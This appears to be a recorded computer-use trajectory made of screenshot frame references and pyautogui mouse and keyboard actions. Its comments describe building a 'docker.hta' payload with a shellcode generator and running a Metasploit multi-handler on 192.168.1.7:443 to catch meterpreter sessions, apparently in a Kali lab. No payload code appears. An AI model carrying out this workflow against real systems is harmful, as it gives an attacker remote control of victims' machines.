
pyautogui.moveTo(233, 285)

pyautogui.moveTo(298, 38)

# Move the shellcode generator window aside while docker.hta is built
pyautogui.moveTo(528, 61); pyautogui.dragTo(574, 55)

pyautogui.moveTo(479, 174)

pyautogui.click(768, 55)

# Answer y to run the multi-handler listener
pyautogui.write('y')

pyautogui.moveTo(282, 30)

# Move the multi-handler window aside while the handler listens on 192.168.1.7:443
pyautogui.moveTo(522, 47); pyautogui.dragTo(577, 47)

pyautogui.moveTo(633, 53)

pyautogui.moveTo(556, 325)

pyautogui.moveTo(147, 8)

pyautogui.moveTo(756, 554)

# Load 192.168.1.7:443 in Chrome, getting a 502 Bad Gateway page
pyautogui.write('443')
pyautogui.press('Enter')

pyautogui.moveTo(858, 536)

# Restore the PAYLOAD MULTI-HANDLER window to view meterpreter sessions 1–4
pyautogui.click(377, 8)

pyautogui.moveTo(393, 8)

pyautogui.moveTo(239, 49)

# Launch Firefox and enter the Kali listener address 192.168.1.7 in the address bar
pyautogui.click(146, 9)

pyautogui.write('192.16')

pyautogui.moveTo(187, 170)
